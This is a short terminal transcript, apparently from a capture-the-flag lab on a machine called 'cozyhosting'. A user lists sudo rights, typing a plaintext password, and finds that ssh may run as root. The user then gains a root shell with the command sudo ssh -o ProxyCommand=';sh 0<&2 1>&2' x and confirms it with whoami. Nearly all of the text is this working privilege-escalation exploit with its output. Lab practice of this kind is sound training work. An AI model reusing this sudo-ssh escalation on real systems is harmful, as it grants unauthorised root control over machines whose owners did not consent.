 josh@cozyhosting:~$ sudo -l
sudo -l
[sudo] password for josh: manchesterunited
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
whoami
root
# ls
ls
user.txt
#